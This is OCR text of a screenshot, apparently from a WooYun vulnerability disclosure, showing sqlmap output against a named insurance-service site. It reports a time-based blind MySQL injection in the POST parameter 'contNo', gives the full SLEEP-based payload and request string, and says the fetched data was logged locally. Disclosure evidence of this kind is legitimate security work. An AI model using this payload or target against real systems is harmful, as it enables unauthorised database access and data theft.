 管理员: C:\Windows\system32\cmd.exe
s use only valid parameter values so sqlmap could be able to run properly
[23:51:30] [INFO] resuming back-end DBMS 'mysql'
[23:51:31] [INFO] testing connection to the target URL
[23:51:31] [INFO] checking if the target is protected by some kind of WAF/IPS/ID
S
you provided a HTTP Cookie header value. The target URL provided its own cookies
 within the HTTP Set-Cookie header which intersect with yours. Do you want to me
rge them in futher requests? [Y/n]
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: contNo (POST)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: contNo=111111' AND (SELECT * FROM (SELECT(SLEEP(20)))LPmC) AND 'OIW
N'='OIWN&endValidateDate=&startValidateDate=&_search=false&nd=1448205589283&rows
=10&page=1&sidx=&sord=asc
---
[23:51:31] [WARNING] changes made by tampering scripts are not included in shown
 payload content(s)
[23:51:31] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[23:51:32] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\eservice.zdlife.com'
www.wooyun.org
[*] shutting down at 23:51:32